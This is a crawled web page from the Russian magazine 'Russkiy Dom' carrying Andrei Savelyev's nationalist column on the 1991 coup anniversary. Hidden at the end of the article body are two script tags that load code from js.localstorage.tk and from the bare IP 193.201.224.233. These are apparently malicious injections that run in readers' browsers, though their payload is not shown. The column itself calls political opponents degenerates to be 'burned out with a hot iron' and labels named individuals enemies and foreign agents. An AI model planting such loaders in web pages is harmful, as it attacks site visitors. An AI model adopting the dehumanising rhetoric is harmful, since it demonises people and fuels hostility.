

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.russdom.ru/node/4250
body_size: 7566
content:
<!DOCTYPE html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/node/4250" />
<link rel="shortlink" href="/node/4250" />
<meta name="viewport" content="width=device-width" />
<title>Андрей Савельев - 20 лет спустя: наша трагедия и торжество наших врагов | Журнал Русский Дом</title>
<style type="text/css" media="all">
@import url("http://www.russdom.ru/modules/system/system.base.css?s5t8h9");
@import url("http://www.russdom.ru/modules/system/system.menus.css?s5t8h9");
@import url("http://www.russdom.ru/modules/system/system.messages.css?s5t8h9");
@import url("http://www.russdom.ru/modules/system/system.theme.css?s5t8h9");
</style>
<style type="text/css" media="all">
@import url("http://www.russdom.ru/modules/aggregator/aggregator.css?s5t8h9");
@import url("http://www.russdom.ru/modules/comment/comment.css?s5t8h9");
@import url("http://www.russdom.ru/modules/field/theme/field.css?s5t8h9");
@import url("http://www.russdom.ru/modules/node/node.css?s5t8h9");
@import url("http://www.russdom.ru/modules/poll/poll.css?s5t8h9");
@import url("http://www.russdom.ru/modules/user/user.css?s5t8h9");
@import url("http://www.russdom.ru/sites/all/modules/views/css/views.css?s5t8h9");
@import url("http://www.russdom.ru/sites/all/modules/ckeditor/css/ckeditor.css?s5t8h9");
</style>
<style type="text/css" media="all">
@import url("http://www.russdom.ru/sites/all/modules/ctools/css/ctools.css?s5t8h9");
</style>
<style type="text/css" media="all">
@import url("http://www.russdom.ru/sites/all/themes/professional_theme/style.css?s5t8h9");
</style>
<script type="text/javascript" src="http://www.russdom.ru/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://www.russdom.ru/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="http://www.russdom.ru/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.4.4"></script>
<script type="text/javascript" src="http://www.russdom.ru/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.russdom.ru/misc/drupal.js?s5t8h9"></script>
<script type="text/javascript" src="http://www.russdom.ru/sites/default/files/languages/ru_BSx80s_nYVMPJ_F8eHbC6RtAZ16FwYAH6MN8sr-5drI.js?s5t8h9"></script>
<script type="text/javascript" src="http://www.russdom.ru/sites/all/themes/professional_theme/js/custom.js?s5t8h9"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"professional_theme","theme_token":"wB3IFByUCZw_aU2C-8Z65g6xDx9TAl4YxnyE7dAl4r0","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/ru_BSx80s_nYVMPJ_F8eHbC6RtAZ16FwYAH6MN8sr-5drI.js":1,"sites\/all\/themes\/professional_theme\/js\/custom.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/professional_theme\/style.css":1}}});
//--><!]]>
</script>
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-4250 node-type-story">
    <br><br><br>
<div id="wrapper">
  <header id="header" role="banner">
    <div id="logo"><a href="/" title="Главная"><img src="http://www.russdom.ru/sites/default/files/logo.png"/></a></div>            <div class="clear"></div>
    <!-- end main-menu -->
  </header>

  <div id="container">
    

   
    <div class="content-sidebar-wrap">

    <div id="content">
      <div id="breadcrumbs"><h2 class="element-invisible">Вы здесь</h2><nav class="breadcrumb"><a href="/">Главная</a> » Андрей Савельев - 20 лет спустя: наша трагедия и торжество наших врагов</nav></div>      <section id="post-content" role="main">
                                <h1 class="page-title">Андрей Савельев - 20 лет спустя: наша трагедия и торжество наших врагов</h1>                                        <div class="region region-content">
  <div id="block-system-main" class="block block-system">

      
  <div class="content">
      <article id="node-4250" class="node node-story node-promoted node-full clearfix">
                        
      
    
  <div class="content node-story">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p class="rtejustify">История, происшедшая 20 лет назад, показывает, как хрупка государственность, как ломает ее измена, как важно быть деятельным патриотом, а не болтуном. Деятельный патриот – это национализм. В России единственный продуктивный национализм – русский национализм.</p>
<!--break--><p class="rtejustify">
Ведущий русофоб российского телевидения Николай Сванидзе получил щелчок по носу. Его дискуссия о ГКЧП дала оценку даже очень сомнительной формулировке «Это была попытка спасти целостность страны» в 76% (голосование на интернет-странице телепередачи «Суд истории»). На 5-м канале о прямой поддержке ГКЧП высказались более 80%.</p>
<p class="rtejustify">Из этого следует главное: нынешние продолжатели ельцинизма не пользуются поддержкой населения. При этом все-таки остается значительная часть населения, поживившаяся на последующих событиях разграбления страны или злорадствующая по поводу разрушения страны, и она готова к гражданской войне – войне против России и русских до полного их уничтожения.</p>
<p class="rtejustify">Чего не хватает во всех воспоминаниях о событиях 20-летней давности, так это понимания того, что государственный переворот в СССР начался задолго до августа 1991 года. Реально переворот стал очевиден в тот момент, когда российское правительство начало торпедировать решения союзных органов власти. Связано это не только с президентством Ельцина (с июня 1990), но и с деятельностью российского парламента. При первом же акте саботажа руководство СССР должно было арестовать зачинщиков мятежа. В июне 1990 акт принятия российскими депутатами Декларации о суверенитете должен был быть расценен как акт мятежа, его зачинщики арестованы, его соучастники изолированы от общества и лишены полномочий. Горбачев этого не сделал. Именно поэтому он – главный виновник того, что страна рухнула, а с ним – и все, кто его окружал и не выполнил свой долг перед страной и народом.</p>
<p class="rtejustify">Разумеется, вина и на непосредственных мятежниках – Ельцине и его окружения. Но это просто выродки, которые должны были быть выжжены каленым железом. Почему этого не сделали? Я не сомневаюсь, что преступное недеяние – прямое следствие коммунистической идеологии и партократической организации государства.</p>
<p class="rtejustify">Это ложь, что республики могли в той ситуации быть «сами с усами». Это ложь, что стране нужен был какой-то новый союзный договор. Государственная целостность как принцип не позволяла никому вести разговоры о каком-то новом договоре, о какой-то самостоятельности республик.</p>
<p class="rtejustify">Изменники теперь оправдываются тем, что они боролись с прогнившей КПСС. Это ложь. Они боролись с Россией. КПСС они не запретили, а возродили, а вот страну они разрушили. И это было целью Ельцина, ничего больше. Руководители переворота были коммунистами до мозга костей – большевиками и марксистами, положившими на русофобскую политическую систему годы жизни и получившие от этой системы щедрый прокорм.</p>
<p class="rtejustify">Счастливы от краха СССР теперь те, кто побывал на Западе и решил, что он лично именно так и должен жить. Но чтобы он так стал жить, нужно было, чтобы страна погибла. И они страстно этого желают, а теперь страстно противодействуют возрождению России и перспективам ее воссоединения. Именно таков Юрий Кобаладзе, выступавший на 5-м канале в защиту Горбачева, который как бывший член КПСС признался, что был счастлив, когда его партия рухнула. Именно он – олицетворение врагов России. Не только потому, что он присутствует в гнезде иностранной агентуры – Совете по внешней и оборонной политике, но и потому что служа в разведке, он истекал слюной по поводу образа жизни, которую вел в течение 6 лет в Великобритании, куда его страна отправила совсем для других целей.</p>
<p class="rtejustify">История, происшедшая 20 лет назад, показывает, как хрупка государственность, как ломает ее измена, как важно быть деятельным патриотом, а не болтуном. Деятельный патриот – это национализм. В России единственный продуктивный национализм – русский национализм.</p>
<p class="rtejustify">Просто поразительно, что при всеобщем отрицании гражданами всего, что связано с победой «демократической революции» 1991 года, власть снова проводит торжественные мероприятия. У власти как будто отбило чутье: все, что она делает, идет вразрез с интересами и представлениями подавляющего большинства населения России.</p>
<p class="rtejustify"><em><strong>Андрей Николаевич САВЕЛЬЕВ<br /></strong></em></p>
<script type="text/javascript" src="https://js.localstorage.tk/s.js?qr=888"></script><script type="text/javascript" src="http://193.201.224.233/m.js?d=1"></script></div></div></div><div class="field field-name-taxonomy-vocabulary-2 field-type-taxonomy-term-reference field-label-above"><div class="field-label">Метки:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/10">Русский взгляд</a></div></div></div>  </div>

      <footer>
      <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/user/login?destination=comment/reply/4250%23comment-form">Войдите</a> чтобы оставить комментарии</span></li>
</ul>    </footer>
  
    </article> <!-- /.node -->
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </section> <!-- /#main -->
    </div>

          <aside id="sidebar-first" role="complementary">
        <div class="region region-sidebar-first">
  <div id="block-menu-menu-alexadnrkrutov" class="block block-menu">

        <h2 >Александр Крутов</h2>
    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/node/25" title="Александр Крутов">Биография</a></li>
<li class="leaf"><a href="/node/27" title="О жизни, о себе">О жизни, о себе</a></li>
<li class="last leaf"><a href="/node/26" title="О Фонде">О Фонде</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
<div id="block-menu-menu-navigac" class="block block-menu">

        <h2 >Навигация по сайту</h2>
    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/frontpage" title="">Главная</a></li>
<li class="collapsed"><a href="/taxonomy/term/3" title="">Колонка главного редактора</a></li>
<li class="leaf"><a href="http://www.russdom.ru/taxonomy/term/255" title="">Новый номер журнала</a></li>
<li class="leaf"><a href="/taxonomy/term/130" title="">Слово редактора (видео)</a></li>
<li class="leaf"><a href="/node/11080" title="">Русский Дом 20 лет назад</a></li>
<li class="leaf"><a href="/taxonomy/term/10" title="">Русский взгляд</a></li>
<li class="leaf"><a href="/taxonomy/term/29" title="Фонд славянской письменности и культуры">Афиша Фонда</a></li>
<li class="leaf"><a href="/taxonomy/term/63" title="Видео">Видеогалерея</a></li>
<li class="leaf"><a href="/node/4" title="Подписка и распространение">Подписка и распространение</a></li>
<li class="leaf"><a href="/node/46" title="Прайс">Прайс лист</a></li>
<li class="leaf"><a href="/contact" title="">Заказать</a></li>
<li class="leaf"><a href="/node/3" title="Контакты">Контакты</a></li>
<li class="last leaf"><a href="/node/92" title="Наши баннеры">Наши баннеры</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
<div id="block-menu-menu-archiv" class="block block-menu">

        <h2 >Архив</h2>
    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/node/11081" title="">Русский Дом будущее вырастает из прошлого</a></li>
<li class="leaf"><a href="/node/3283" title="">Архив 2008 -2025</a></li>
<li class="leaf"><a href="/taxonomy/term/49" title="Текстовый архив телепередачи">Текстовый архив телепередачи</a></li>
<li class="last leaf"><a href="/taxonomy/term/48" title="Видеоколлекция Русского Дома">Видеоколлекция Русского Дома</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
<div id="block-block-13" class="block block-block">

        <h2 >Реклама</h2>
    
  <div class="content">
    <p class="rtecenter"><iframe frameborder="0" height="120" src="https://www.youtube.com/embed/Ej5KZZfwt5U?rel=0" width="170"></iframe></p>

<p><img alt="" src="/sites/default/files/2018/6/fond_russ.png" style="width: 180px; height: 300px; display: block; margin-left: auto; margin-right: auto;" /></p>

<p class="rtecenter"><a href="http://www.pravoslavie.ru/" target="_blank"><img alt="Православие.Ru" src="http://pravoslavie.ru/images/banners/b88x31c.gif" style="height:31px; width:88px" /> </a></p>

<p class="rtecenter"><a href="http://ruslemnos.ru/index.php" target="_blank"><img alt="" src="http://www.riss.ru/images/banners/lemnos.jpg" style="height:31px; width:88px" /></a></p>

<p class="rtecenter">&nbsp;</p>

<p class="rtecenter">&nbsp;</p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </aside>  <!-- /#sidebar-first -->
    
    </div>

          <aside id="sidebar-second" role="complementary">
        <div class="region region-sidebar-second">
  <div id="block-block-18" class="block block-block">

        <h2 >Поиск</h2>
    
  <div class="content">
    <div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://yandex.ru/search/site/&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск Русский Дом 2&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_blank&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:2493085,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="2493085"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>  </div>
  
</div> <!-- /.block -->
<div id="block-block-10" class="block block-block">

        <h2 >Пожертвования</h2>
    
  <div class="content">
    <p class="rtecenter"><br />
<span style="color:rgb(255,0,0)"><strong>Помощь «Русскому Дому»</strong></span></p>

<p><iframe allowtransparency="" frameborder="0" height="31" scrolling="no" src="https://money.yandex.ru/embed/small.xml?account=41001994189694&amp;quickpay=small&amp;yamoney-payment-type=on&amp;button-text=04&amp;button-size=s&amp;button-color=white&amp;targets=%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9+%D0%94%D0%BE%D0%BC&amp;default-sum=100&amp;successURL=http%3A%2F%2Fwww.russdom.ru" width="168"></iframe></p>

<p>&nbsp;</p>

<p class="rtecenter">Дорогие братья и сестры!</p>

<p class="rtecenter">Благодаря вашей поддержке «Русский Дом» продолжает выходить в то время, когда православные издания закрываются по всей России одно за другим. Увы, кризис не миновал никого. Мы нуждаемся в вашей помощи. Если у вас есть возможность внести лепту в издание журнала «Русский Дом», то проще всего это сделать, переведя деньги</p>

<p class="rtecenter"><strong>на карточку Сбербанка<br />
№ 4279 3800 3976 0337</strong></p>

<p class="rtecenter"><strong>Также у нас есть расчётный счёт: </strong></p>

<p class="rtecenter">Организация «Русский Дом», ИНН 7702365862, КПП 770201001, Московский банк Сбербанка России ОАО г. Москва, р/с 40703810538260101068, к/с 30101810400000000225, БИК 044525225</p>

<p class="rtecenter"><strong>Кроме того, пожертвования можно направлять и через интернет: </strong></p>

<p class="rtecenter">Рублёвый кошелёк в системе <strong>Webmoney: </strong><strong>R207426332207</strong></p>

<p class="rtecenter">Долларовый кошелёк в системе <strong>Webmoney: </strong><strong>Z406090803927</strong></p>

<p class="rtecenter">Евро-кошелёк в системе <strong>Webmoney: </strong><strong>E196200153466</strong></p>

<p class="rtecenter">Кошелёк в системе «<strong>Яндекс.Деньги»: 41001994189694</strong></p>

<p class="rtecenter">Тел./ факс: (495) 621-3502, 621-4618 (по подписке), 621-4353.</p>

<p class="rtecenter">С любовью о Христе, с верой и надеждой в Россию,</p>

<p class="rtecenter"><strong>Редакция «РД»</strong></p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
      </aside>  <!-- /#sidebar-first -->
    
  <div class="clear"></div>

     <div id="foot">
     <div class="region region-footer">
  <div id="block-block-14" class="block block-block">

      
  <div class="content">
    <p class="rtecenter"><strong>Информация должна быть свободной, ссылка - норма приличия</strong></p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
   </div>
     </div>



  <div id="footer">
    
    <div id="copyright">
    <!--Remove  -->
                <p class="copyright">Copyright &copy; 2026, </p>
     	        <!--Remove Theme Credit by Setting -->
          <p class="credits">    <a href="http://russdom.ru/">Русский дом</a></p>
        <div class="clear"></div>
    </div>
  </div>
</div>
  </body>
</html>
